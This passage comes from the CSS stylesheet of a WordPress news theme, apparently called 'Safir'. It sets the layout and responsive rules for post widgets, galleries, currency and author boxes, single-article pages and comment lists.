	.advancedPostsWidget1 .postthumb {
		position: relative;
	}

	.advancedPostsWidget1 .postthumb .safirCategoryMeta {
		position: absolute;
		left: 15px;
		bottom: 15px;
	}

	.advancedPostsWidget1 .post .detail {
		padding-top: 10px;
	}

	.advancedPostsWidget1 .post .detail .inner {
		line-height: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget1 .post .title {
		font-weight: 600;
		font-size: 16px;
	}

	.advancedPostsWidget1 .post .summary {
		margin-top: 5px;
		color: #666;
	}

	.advancedPostsWidget1.sidebarWidget .post-container {
		width: 100%;
	}

	.advancedPostsWidget1.wideWidget .post-container {
		width: 25%;
	}

	.advancedPostsWidget1.wideWidget .post {
		box-shadow: 0 0 8px rgba(0, 0, 0, 0.05);
	}

	.advancedPostsWidget1.wideWidget .detail {
		background: #fff;
		padding: 15px;
	}

	@media all and (max-width: 1024px) {

		.advancedPostsWidget1 .items {
			margin: -10px;
		}

		.advancedPostsWidget1.safirWidget .post-container {
			width: 25%;
			padding: 10px;
		}

	}

	@media all and (max-width: 768px) {

		.advancedPostsWidget1.safirWidget .post-container {
			width: 33.333333333333%;
		}

		.advancedPostsWidget1 .postthumb .safirCategoryMeta {
			left: 8px;
			bottom: 8px;
		}

	}

	@media all and (max-width: 600px) {

		.advancedPostsWidget1 .items {
			margin: -5px;
		}

		.advancedPostsWidget1.safirWidget .post-container {
			width: 50%;
			padding: 5px;
		}

	}

/* ADVANCED POSTS WIDGET - 2 */

	.advancedPostsWidget2 .widgetContent {
		overflow: hidden;
	}

	.advancedPostsWidget2 .items {
		margin: 0 -10px -41px;
		display: flex;
		flex-wrap: wrap;
		overflow: hidden;
	}

	.advancedPostsWidget2 .post-container {
		width: 50%;
		padding: 0 10px;
	}

	.advancedPostsWidget2 .post {
		position: relative;
		padding-bottom: 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #ededed;
		overflow: hidden;
	}

	.advancedPostsWidget2 .post .postthumb {
		float: left;
		width: 120px;
	}

	.advancedPostsWidget2 .post .detail {
		margin-left: 140px;
	}

	.advancedPostsWidget2 .post .detail .inner {
		line-height: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget2 .post .title {
		font-weight: 600;
		font-size: 16px;
	}

	.advancedPostsWidget2.wideWidget .post-container {
		width: 33.3333333333333%;
	}

	.advancedPostsWidget2.sidebarWidget .post-container {
		width: 100%;
	}

	.advancedPostsWidget2.sidebarWidget .postthumb {
		width: 105px;
	}

	.advancedPostsWidget2.sidebarWidget .detail {
		margin-left: 115px;
	}

	@media all and (max-width:1024px) {

		.advancedPostsWidget2.safirWidget .post-container {
			width: 33.3333333333333%;
		}

		.advancedPostsWidget2.safirWidget .detail {
			margin-left: 140px;
		}

		.advancedPostsWidget2.safirWidget .postthumb {
			width: 120px;
		}

	}

	@media all and (max-width:800px) {

		.advancedPostsWidget2.safirWidget .post-container {
			width: 50%;
		}

	}

	@media all and (max-width:600px) {

		.advancedPostsWidget2.safirWidget .post-container {
			width: 100%;
		}

	}

/* ADVANCED POSTS WIDGET - 3 */

	.advancedPostsWidget3 .widgetContent {
		overflow: hidden;
	}

	.advancedPostsWidget3 .items {
		margin: -10px -10px 0;
		display: flex;
		flex-wrap: wrap;
	}

	.advancedPostsWidget3 .post-container {
		width: 25%;
		border-bottom: 1px dotted #ededed;
	    border-left: 1px solid #ededed;
	    padding: 10px;
	}

	.advancedPostsWidget3 .post .detail {
		padding-top: 10px;
	}

	.advancedPostsWidget3 .post .detail .inner {
		line-height: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget3 .post .title {
		font-weight: 600;
		font-size: 16px;
	}

	.advancedPostsWidget3 .post .summary {
		margin-top: 5px;
		color: #666;
	}

	.advancedPostsWidget3.sidebarWidget .post-container {
		width: 100%;
	}

	.advancedPostsWidget3.wideWidget .post-container {
		width: 20%;
	}

	@media all and (max-width: 1024px) {

		.advancedPostsWidget3.safirWidget .post-container {
			width: 25%;
		}

	}

	@media all and (max-width: 768px) {

		.advancedPostsWidget3.safirWidget .post-container {
			width: 33.3333333333333333%;
		}

	}

	@media all and (max-width: 600px) {

		.advancedPostsWidget3.safirWidget .post-container {
			width: 50%;
		}

	}

/* ADVANCED POSTS WIDGET - 4 */

	.advancedPostsWidget4 .widgetContent {
		overflow: hidden;
		margin: -10px;
	}

	.advancedPostsWidget4 .leftSide {
		width: 50%;
		float: left;
		padding: 10px;
		font-size: 15px;
	}

	.advancedPostsWidget4 .rightSide {
		width: 50%;
		float: right;
		padding: 10px;
	}

	.advancedPostsWidget4 .leftSide .post {
		position: relative;
	}

	.advancedPostsWidget4 .leftSide .post .postthumb a {
		display: block;
		height: 100%;
	}

	.advancedPostsWidget4 .leftSide .postthumb a:after {
		position: absolute;
		width: 100%;
		height: 80%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.advancedPostsWidget4 .leftSide .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 10px;
		pointer-events: none;
		line-height: 18px;
	}

	.advancedPostsWidget4 .leftSide .post .inner {
		line-height: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .leftSide .post .detail a {
		pointer-events: all;
	}

	.advancedPostsWidget4 .leftSide .post .title {
		font-weight: bold;
		position: relative;
	}

	.advancedPostsWidget4 .leftSide .post .title a {
		color: #fff;
		transition: all .3s;
	}

	.advancedPostsWidget4 .leftSide .post:hover .title a {
		color: #ddd !important;
	}

	.advancedPostsWidget4 .slider {
		font-size: 17px;
	}

	.advancedPostsWidget4 .slider .owl-dots {
		width: 100%;
		display: flex;
		flex-wrap: nowrap;
		position: relative;
	}

	.advancedPostsWidget4 .slider .owl-dot {
		width: 100%;
		text-align: center;
		font-size: 14px;
		font-weight: bold;
		line-height: 33px;
		height: 33px;
		position: relative;
		z-index: 1;
	}

	.advancedPostsWidget4 .slider .owl-dot:before, .advancedPostsWidget4 .slider .owl-dot a:before {
		display: none;
		position: absolute;
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 5px 5px 5px;
		top: -5px;
		left: 50%;
		margin-left: -5px;
	}

	.advancedPostsWidget4 .slider .owl-dot a {
		color: #fff;
		display: block;
		border-left: 1px solid rgba(0,0,0,0.3);
	}

	.advancedPostsWidget4 .slider .owl-dot:first-child a {
		border-left: 0;
	}

	.advancedPostsWidget4 .slider .owl-dot.active a {
		background: rgba(0,0,0,0.3);
		border-left-color: transparent;
		font-size: 15px;
	}

	.advancedPostsWidget4 .slider .owl-dot.active a:before {
		border-color: transparent transparent rgba(0,0,0,0.3) transparent;
		display: block;
	}

	.advancedPostsWidget4 .slider .owl-dot.active:before {
		display: block;
	}

	.advancedPostsWidget4 .bottomPosts {
		margin-top: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .bottomPosts .items {
		display: flex;
		flex-wrap: wrap;
		overflow: hidden;
		margin: -10px;
	}

	.advancedPostsWidget4 .bottomPosts .post-container {
		width: 50%;
		padding: 10px;
	}

	.advancedPostsWidget4 .rightPosts {
		overflow: hidden;
	}

	.advancedPostsWidget4 .rightPosts .items {
		margin-bottom: -39px;
		display: flex;
		flex-wrap: wrap;
		overflow: hidden;
	}

	.advancedPostsWidget4 .rightPosts .post-container {
		width: 100%;
	}

	.advancedPostsWidget4 .rightPosts .post {
		position: relative;
		padding-bottom: 19px;
		margin-bottom: 19px;
		border-bottom: 1px solid #ededed;
		overflow: hidden;
	}

	.advancedPostsWidget4 .rightPosts .post .postthumb {
		float: left;
		width: 120px;
	}

	.advancedPostsWidget4 .rightPosts .post .detail {
		margin-left: 130px;
	}

	.advancedPostsWidget4 .rightPosts .post .detail .inner {
		line-height: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .rightPosts .post .title {
		font-weight: 600;
		font-size: 16px;
	}

	.advancedPostsWidget4.wideWidget .slider .owl-dot {
		line-height: 32px;
		height: 32px;
	}

	.advancedPostsWidget4.wideWidget .rightPosts .items {
		margin-bottom: -42px;
	}

	.advancedPostsWidget4.wideWidget .rightPosts .post {
		padding-bottom: 20px;
		margin-bottom: 21px;
	}

	.advancedPostsWidget4.sidebarWidget .leftSide, .advancedPostsWidget4.sidebarWidget .rightSide, .advancedPostsWidget4.sidebarWidget .bottomPosts .post-container {
		width: 100%;
	}

	@media all and (max-width:1024px) {

		.advancedPostsWidget4.safirWidget .leftSide {
			width: 50%;
		}

		.advancedPostsWidget4.safirWidget .rightSide {
			width: 50%;
		}

		.advancedPostsWidget4 .bottomPosts {
			margin-top: 20px;
			overflow: hidden;
		}

		.advancedPostsWidget4 .bottomPosts .items {
			display: flex;
			flex-wrap: wrap;
			overflow: hidden;
			margin: -10px;
		}

		.advancedPostsWidget4.safirWidget .bottomPosts .post-container {
			width: 50%;
		}

	}

	@media all and (max-width:768px) {

		.advancedPostsWidget4.safirWidget .leftSide {
			width: 100%;
		}

		.advancedPostsWidget4.safirWidget .rightSide {
			width: 100%;
		}

	}

	@media all and (max-width:600px) {

		.advancedPostsWidget4 .bottomPosts {
			margin-top: 10px;
		}

		.advancedPostsWidget4 .bottomPosts .items {
			margin: -5px;
		}

		.advancedPostsWidget4 .bottomPosts .post-container {
			padding: 5px;
		}

	}

/* ADVANCED POSTS WIDGET 5 */

	.advancedPostsWidget5 .items {
		overflow: hidden;
		margin: -1%;
	}

	.advancedPostsWidget5 .post-container {
		width: 33.33333333333333333%;
		float: left;
		padding: 1%;
	}

	.advancedPostsWidget5 .post-container:first-child {
		width: 66.66666666666666666%;
	}

	.advancedPostsWidget5 .post-container:nth-child(4) {
		clear: both;
	}

	.advancedPostsWidget5 .post {
		position: relative;
		overflow: hidden;
	}

	.advancedPostsWidget5 .post .postthumb {
		position: relative;
	}

	.advancedPostsWidget5 .post .postthumb>a {
		display: block;
		height: 100%;
	}

	.advancedPostsWidget5 .postthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.advancedPostsWidget5 .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 10px;
		pointer-events: none;
	}

	.advancedPostsWidget5 .post .detail .inner {
		line-height: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget5 .post .title {
		font-size: 16px;
		font-weight: 500;
		text-shadow: 1px 1px 3px rgba(0,0,0,.2);
	}

	.advancedPostsWidget5 .post-container:first-child .detail {
		padding: 20px;
	}

	.advancedPostsWidget5 .post-container:first-child .title {
		font-size: 20px;
		font-weight: bold;
	}

	.advancedPostsWidget5 .post .title a {
		color: #fff;
		transition: all .3s;
	}

	.advancedPostsWidget5 .post:hover .title a {
		color: #ddd !important;
	}

	.advancedPostsWidget5 .safirMetas {
		color: #adadad;
	}

	.advancedPostsWidget5 .safirMetas a {
		color: #adadad;
	}

	.advancedPostsWidget5.sidebarWidget .post-container {
		width: 100%;
	}

	.advancedPostsWidget5.sidebarWidget .post-container:first-child .detail {
		padding: 10px;
	}

	.advancedPostsWidget5.sidebarWidget .post-container:first-child .title {
		font-size: 16px;
		font-weight: 500;
	}

	@media all and (max-width: 1024px) {

		.advancedPostsWidget5.safirWidget .post-container {
			width: 33.33333333333333333%;
		}

		.advancedPostsWidget5.safirWidget .post-container:first-child {
			width: 66.66666666666666666%;
		}

		.advancedPostsWidget5.safirWidget .post-container:first-child .detail {
			padding: 20px;
		}

		.advancedPostsWidget5.safirWidget .post-container:first-child .title {
			font-size: 20px;
			font-weight: bold;
		}

	}

	@media all and (max-width: 768px) {

		.advancedPostsWidget5.safirWidget .post-container:first-child,
		.advancedPostsWidget5.safirWidget .post-container {
			width: 100%;
		}

		.advancedPostsWidget5.safirWidget .post-container:first-child .detail {
			padding: 10px;
		}

		.advancedPostsWidget5.safirWidget .post-container:first-child .title {
			font-size: 18px;
		}

	}

/* MENU WIDGET */

	.safirCustomMenu .mainHeading {
		margin-bottom: 10px;
	}

	.safirCustomMenu .sub-menu {
		display: none;
	}

	.safirCustomMenu ul {
		display: flex;
		flex-wrap: wrap;
		margin: -5px;
		overflow: hidden;
	}

	.safirCustomMenu li {
		width: 100%;
		padding: 5px;
	}

	.safirCustomMenu a {
		display: block;
		padding: 15px 0;
		line-height: 16px;
		color: #151515;
		border-bottom: 1px solid #f3f3f3;
		transition: all .3s;
		font-weight: 600;
		font-size: 15px;
		position: relative;
	}

	.safirCustomMenu a .icon {
		float: left;
		position: relative;
		z-index: 2;
	}

	.safirCustomMenu a .icon:before {
		font-size: 16px;
		height: 16px;
		width: 16px;
		line-height: 16px;
		margin-right: 5px;
	}

	.safirCustomMenu.homeWidget li {
		width: 33.333333333333%;
	}

	.safirCustomMenu.wideWidget li {
		width: 25%;
	}

	.safirCustomMenu.wideWidget a {
		border-color: #eaeaea;
	}

/* CURRENCY WIDGET */

	.currencyWidget .widgetContent {
		background: #f9f9f9;
	}

	.currencyWidget.homeWidget .mainHeading, .currencyWidget.sidebarWidget .mainHeading {
		margin-bottom: 0;
	}

	.mobile .currencyWidget.homeWidget .mainHeading {
		margin-bottom: 10px;
	}

	.currencyWidget .items {
		border-left: 1px solid #f3f3f3;
	}

	.currencyWidget .item {
		width: 25%;
		border-right: 1px solid #f3f3f3;
		border-bottom: 1px solid #f3f3f3;
		padding: 15px;
		overflow: hidden;
	}

	.currencyWidget .item.dollar .info .title {
		color: #2aa212;
	}

	.currencyWidget .item.euro .info .title {
		color: #c54242;
	}

	.currencyWidget .item.gold .info .title {
		color: #d2c344;
	}

	.currencyWidget .item.bist .info .title {
		color: #009fc3;
	}

	.currencyWidget.sidebarWidget .items {
		flex-wrap: wrap;
	}

	.currencyWidget.sidebarWidget .item {
		width: 50%;
	}

	.currencyWidget.wideWidget .items {
		border-top: 1px solid #f3f3f3;
		background: #fff;
	}

	@media all and (max-width:1024px) {

		.currencyWidget.safirWidget .items {
			flex-wrap: wrap;
		}

		.currencyWidget.safirWidget .item {
			width: 25%;
		}

	}

	@media all and (max-width:600px) {

		.currencyWidget.safirWidget .item {
			width: 50%;
		}

	}

/* TABBED WIDGET */

	.tabbedWidget .tabheading {
		overflow: hidden;
		padding-bottom: 12px;
	}

	.tabbedWidget .tabheading a {
		display: block;
		float: left;
		padding: 0 15px;
		color: #000;
		font-size: 16px;
		font-weight: 600;
		line-height: 36px;
		border-radius: 3px;
	}

	.tabbedWidget .tabheading a.active {
		color: #fff;
	}

	.tabbedWidget .lines .line {
		display: none;
		height: 2px;
		opacity: 0.5;
		margin-bottom: 30px;
	}

	.tabbedWidget .lines .line:first-child {
		display: block;
	}

	.tabbedWidget .tab {
		display: none;
		overflow: hidden;
	}

	.tabbedWidget .tab:first-child {
		display: block;
	}

/* AUTHORS WIDGET */

	.authorsWidget .widgetContent  {
		position: relative;
	}

	.authorsWidget .listing {
		display: none;
		flex-wrap: wrap;
		overflow: hidden;
		margin: -15px;
	}

	#archiveListing .authorsWidget .listing {
		display: flex;
	}

	.authorsWidget .listing .post-container {
		width: 25%;
		padding: 15px;
	}

	.authorsWidget .post .postthumb {
		overflow: hidden;
		padding: 10px;
		position: relative;
	}

	.authorsWidget .post .postthumb:before {
		display: block;
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		background: #fff;
		width: 100%;
		height: 60px;
		border-radius: 2px;
	}

	.authorsWidget .post .postthumb .thumb {
		float: left;
		width: 60px;
		border-radius: 50%;
		overflow: hidden;
		position: relative;
		z-index: 2;
	}

	.authorsWidget .post .postthumb .info {
		margin-left: 70px;
		line-height: 20px;
		height: 40px;
		overflow: hidden;
		position: relative;
		z-index: 2;
	}

	.authorsWidget .post .postthumb .author-name a {
		color: #4c4f5a;
		font-weight: 600;
		font-size: 16px;
	}

	.authorsWidget .post .postthumb .author-name a:hover {
		color: #000;
	}

	.authorsWidget .post .postthumb .author-name span {
		font-weight: bold;
	}

	.authorsWidget .post .postthumb .date {
		color: #969aa9;
		font-size: 13px;
	}

	.authorsWidget .post .detail {
		line-height: 20px;
		height: 145px;
		overflow: hidden;
		font-size: 15px;
	}

	.authorsWidget .post .detail .title {
		margin-bottom: 5px;
		font-weight: 600;
	}

	.authorsWidget.safirWidget .post:hover .detail .title a {
		color: #000;
	}

	.authorsWidget .post .detail .summary {
		color: #434343;
	}

	.authorsWidget.homeWidget .listing .post-container {
		width: 33.333333333333%;
	}

	.authorsWidget.sidebarWidget .listing .post-container {
		width: 100%;
	}

	#allAuthorsPage .authorsWidget .post .postthumb:before,
	.authorsWidget.homeWidget .post .postthumb:before,
	.authorsWidget.sidebarWidget .post .postthumb:before {
		background: #f6f6f6;
	}

	@media all and (max-width:1024px) {

		.authorsWidget .listing {
			margin: -10px;
		}

		.authorsWidget.safirWidget .listing .post-container {
			width: 25%;
			padding: 10px;
		}

	}

	@media all and (max-width:800px) {

		.authorsWidget.safirWidget .listing .post-container {
			width: 33.333333333333333%;
		}

	}

	@media all and (max-width:600px) {

		.authorsWidget .listing {
			margin: -5px;
		}

		.authorsWidget.safirWidget .listing .post-container {
			width: 50%;
			padding: 5px;
		}

	}

	@media all and (max-width:400px) {

		.authorsWidget.safirWidget .listing .post-container {
			width: 100%;
		}

	}

/* PAPERS WIDGET */

	.papersWidget .widgetContent {
		position: relative;
	}

	.papersWidget .item {
		border: 1px solid #e0e0e0;
		padding: 1px;
	}


/* GALLERY WIDGET */

	.galleryWidget .widgetContent {
		position: relative;
	}

	.galleryWidget.noHeading .widgetContent {
		overflow: hidden;
	}

	.galleryWidget.withHeading .mainHeading {
		background: none;
		padding: 0 0 30px;
		margin-bottom: 0;
	}

	.galleryWidget.withHeading .mainHeading .title {
		color: #fff;
	}

	.galleryWidget.withHeading .mainHeading .allLink {
		border-color: rgba(255,255,255,0.08);
	}

	.galleryWidget.withHeading .mainHeading .allLink:hover {
		color: rgba(255,255,255,0.9);
	}

	.galleryWidget.owlWidget.withHeading.safirWidget .owl-nav {
		top: -60px;
	}

	.galleryWidget.owlWidget.withHeading .owl-nav div {
		background: rgba(0,0,0,0.2);
		margin-top: 0;
		top: 0;
		box-shadow: none;
		border-radius: 50%;
		float: left;
		position: relative;
		margin: 0 0 0 5px;
		transition: all .3s;
	}

	.galleryWidget.owlWidget.withHeading .owl-nav div:hover {
		background: rgba(0,0,0,0.4);
	}

	.galleryWidget.owlWidget.withHeading .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 12px;
		margin: 0;
	}

	.galleryWidget.owlWidget.withHeading .owl-nav .owl-prev {
		right: 0;
	}

	.galleryWidget.owlWidget.withHeading .owl-nav .owl-next {
		right: 0;
	}

	.galleryWidget .widgetContent .items {
		display: flex;
		flex-wrap: wrap;
		margin: -5px;
	}

	.galleryWidget .post-container {
		padding: 5px;
	}

	.galleryWidget .post {
		position: relative;
	}

	.galleryWidget .postthumb {
		overflow: hidden;
		position: relative;
	}

	.galleryWidget .group.first .safirthumb {
		padding-bottom: 100%;
	}

	.galleryWidget .group.middle .safirthumb {
		padding-bottom: 48.6%;
	}

	.galleryWidget .group.last .post-container {
		width: 50%;
		float: left;
	}

	.galleryWidget .group.last .post-container .safirthumb {
		padding-bottom: 76.5%;
	}

	.galleryWidget .group.last .post-container:first-child {
		width: 100%;
	}

	.galleryWidget .group.last .post-container:first-child .safirthumb {
		padding-bottom: 60%;
	}

	.galleryWidget .post .postthumb a {
		display: block;
		height: 100%;
	}

	.galleryWidget .postthumb a:after {
		position: absolute;
		width: 100%;
		height: 80%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.galleryWidget .post .detail {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 15px;
	}

	.galleryWidget .post .detail a {
		color: #fff;
		font-size: 19px;
		font-weight: 600;
		transition: all .3s;
	}

	.galleryWidget .post:hover .detail a {
		color: #ddd !important;
	}

	.galleryWidget .first.group .post .detail a {
		font-size: 20px;
		font-weight: bold;
	}

	.galleryWidget .last.group .post .detail {
		padding: 8px
	}

	.galleryWidget .last.group .post .detail a {
		font-size: 15px;
		font-weight: 500;
	}

	.galleryWidget .last.group .post-container:first-child .detail {
		padding: 15px;
	}

	.galleryWidget .last.group .post-container:first-child .detail a {
		font-size: 17px;
		font-weight: 600;
	}

	.galleryWidget .post .inner {
		line-height: 20px;
		overflow: hidden;
	}

	@media all and (max-width:1024px) {

		.galleryWidget.withHeading .mainHeading {
			padding: 0 0 20px;
		}

		.galleryWidget.safirWidget.owlWidget.withHeading .owl-nav {
			top: -45px;
		}

		.mobile .galleryWidget {
			margin-top:20px;
		}

		.mobile .homeWidgetContainer .galleryWidget {
			margin-top:0;
		}

	}

/* SAFIR HOVER */

	.safirHover .postthumb {
		position: relative;
	}

	.safirHover .hover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.6);
		z-index: 2;
		cursor: pointer;
		transition: all .3s;
		opacity: 0;
	}

	.safirHover .hover:before {
		transform: scale(.1);
		position: absolute;
		transition: all .3s;
		left: 50%;
		top: 50%;
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		margin: -15px 0 0 -15px;
		color: #fff;
		font-size: 26px;
		opacity: 0;
	}

	.safirHover .post:hover .hover {
		opacity: 1;
	}

	.safirHover .post:hover .hover:before {
		transform: scale(1);
		opacity: 1;
	}

/* LISTING */

	#archiveListing .items + .items {
		margin-top: 15px;
	}

	.error404 #content .page404 {
		text-align: center;
		font-size: 20px;
		font-weight: 500;
		padding: 50px;
	}

	.error404 #content .notfound {
		font-size: 200px;
		margin-bottom: 30px;
	}

	/* Manşet */

	.listing .sliderWidget .slider {
		border-bottom: 0;
	}

	.listing .sliderWidget .listing {
		margin: -15px;
		display: flex;
		flex-wrap: wrap;
		overflow: hidden;
	}

	.listing .sliderWidget .listing .post-container {
		padding: 15px;
		width: 100%;
	}

	/* Gallery */

	.galleryList .items {
		margin: -15px;
		display: flex;
		flex-wrap: wrap;
	}

	.galleryList .post-container {
		width: 33.333333333%;
		padding: 15px;
	}

	.galleryList .post .detail {
		padding-top: 10px;
		text-align: center;
	}

	.galleryList .post .detail .inner {
		line-height: 20px;
		overflow: hidden;
	}

	.galleryList .post .title {
		font-weight: 600;
		font-size: 16px;
	}

	@media all and (max-width:1024px) {

		.listing .sliderWidget .innerContainer {
			padding: 0;
		}

		.listing .sliderWidget .listing {
			margin: -10px;
		}

		.listing .sliderWidget .listing .post-container {
			padding: 10px;
		}

		.galleryList .items {
			margin: -10px;
		}

		.galleryList .post-container {
			width: 25%;
			padding: 10px;
		}

	}

	@media all and (max-width:800px) {

		.galleryList .post-container {
			width: 33.3333333333333%;
		}

	}

	@media all and (max-width:600px) {

		#archiveListing .items + .items {
			margin-top: 10px;
		}

		.listing .sliderWidget .listing {
			margin: -5px;
		}

		.listing .sliderWidget .listing .post-container {
			padding: 5px;
		}

		.galleryList .items {
			margin: -5px;
		}

		.galleryList .post-container {
			width: 50%;
			padding: 5px;
		}

	}

/* SINGLE */

	#infiniteImage {
		width: 100px;
		height: 100px;
		display: block;
		margin: 10px auto;
		background: red url(images/infinite.svg) 50% 50% no-repeat;
		background-size: contain;
		border-radius: 50%;
	}

	#single .haberSingle + .haberSingle {
		margin-top: 50px;
		padding-top: 50px;
		border-top: 2px solid #f3f3f3;
	}

	#single .singleAd3 {
		margin-bottom: 30px;
		clear: both;
	}

	#single .excerpt {
		font-weight: 600;
	}

	ul.safirSocial li.googlenews a.newsButton:before {
		content: "";
		background: #f6f6f6 url(images/news.svg) 50% 50% no-repeat;
		background-size: contain;
		width: 120px !important;
	}

	ul.safirSocial li.googlenews a.newsButton:hover span {
		color: #cdcdcd;
	}

	ul.safirSocial li.googlenews a.newsButton span {
		display: block;
		float: right;
		transition: all .3s;
		line-height: 30px;
		padding: 0 15px;
		background: rgba(0,0,0,0.06);
	}

	/* Share */

	#single .metaBox .share {
		float: right;
		margin: 5px 0;
	}

	#single.article .metaBox .share {
		display: none;
	}

	#single ul.safirSocial {
		overflow: hidden;
	}

	#single ul.safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	}

	/* Metabox */

	#single .metaBox {
		overflow:hidden;
		border-left: 3px solid #f1f1f1;
		margin-bottom: 20px;
		padding-left: 10px;
		color: #8d8d8d;
		background: -moz-linear-gradient(left, #fafafa 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #fafafa 0%,#ffffff 100%);
		background: linear-gradient(to right, #fafafa 0%,#ffffff 100%);
		font-weight: 500;
	}

	#single .metaBox .safirMetas {
		display: block;
	}

	#single .metaBox .meta {
		float: left;
		font-size: 13px;
		margin: 0 20px 0 0;
		padding: 12px 0;
	}

	#single .metaBox .meta a {
		color: #8d8d8d;
	}

	#single .metaBox .meta a:hover {
		color: #000;
	}

	#single .metaBox .sizing {
		float: right;
		display: block;
		cursor: pointer;
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		background: #8e8e8e;
		color: #fff;
		margin: 5px 0 5px 6px;
		border-radius: 2px;
		font-weight: bold;
		user-select: none;
		position: relative;
		transition: all .3s;
		font-size: 16px;
	}

	#single .metaBox .sizing:hover {
		background: #808080;
	}

	#single .metaBox .sizing sup {
		position: relative;
		top: -2px;
		font-size: 12px;
	}

	#single .metaBox .sizing.fontminus {
		margin-left: 20px;
	}

	#single .metaBox .sizing.fontminus:before {
		content: "";
		width: 1px;
		height: 26px;
		margin: 2px 0;
		background: #d0d0d0;
		position: absolute;
		left: -10px;
	}

	/* Single Block */

	#singleBlock .thumb img {
		width: 100%
	}

	#singleBlock.type1 .thumb {
		border: 1px solid #f1f1f1;
		padding: 4px;
		margin-bottom: 20px;
	}

	#singleBlock.type1 .ads.type1 {
		margin-bottom: 20px;
	}

	#singleBlock.type2 {
		margin-bottom: 20px;
		overflow: hidden;
	}

	#singleBlock.type2 .thumb {
		float: right;
		width: 51.515152%;
	}

	#singleBlock .ads.type2 {
		float: left;
		width: 45.454545%;
	}

	#singleBlock.type2.noad {
		float: left;
		max-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type2.noad .thumb {
		width: 100%;
	}

	#singleBlock.type3 {
		float: left;
		min-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type3 .ads {
		margin-bottom: 15px;
	}

	/* Tags */

	#single .tags {
		clear: both;
		overflow: hidden;
		font-size: 12px;
		margin-bottom: 30px;
		color: #0d0d0d;
		line-height: 20px;
	}

	#single .tags .title {
		font-weight: bold;
	}

	#single .tags a {
		color: #5a5a5a;
	}

	#single .tags a:hover {
		color: #000;
	}

	/* Comments */

	#comments {
		clear: both;
		margin-bottom: 30px;
	}

	#wp-comment-cookies-consent {
		vertical-align: unset;
		margin-right: 5px;
	}

	.sfrCommentsList {
		margin-top: 30px;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList .nocomments {
		margin-top: 30px;
		font-weight: 500;
		font-size: 15px;
	}

	.sfrCommentsList ol {
		list-style: none;
	}

	.sfrCommentsList ol li {
		clear: both;
		line-height: 1.5;
		overflow: hidden;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList ol.commentlist>li:first-child {
		border-top: 0;
	}

	.sfrCommentsList .reply {
		position: absolute;
		top: 20px;
		right: 0;
	}

	.sfrCommentsList a.comment-reply-link {
		display: inline-block;
		line-height: 20px;
		font-weight: 500;
	}

	.sfrCommentsList a.comment-reply-link:before {
		display: block;
		float: left;
		line-height: 20px;
		margin-right: 3px;
		content: "\E015";
	}

	.sfrCommentsList #reply-title {
		margin-bottom: 8px;
	}

	.sfrCommentsList .comment-body {
		overflow: hidden;
		position: relative;
		padding: 20px 0;
	}

	.sfrCommentsList ol.children .comment-body {
		padding-left: 50px;
	}

	.sfrCommentsList ol.children ol.children .comment-body {
		padding-left: 90px;
	}

	.sfrCommentsList ol.children ol.children ol.children .comment-body {
		padding-left: 130px;
	}

	.sfrCommentsList ol.children .comment-body:before {
		display: block;
		position: absolute;
		top: 45px;
		margin-left: -35px;
		width: 50px;
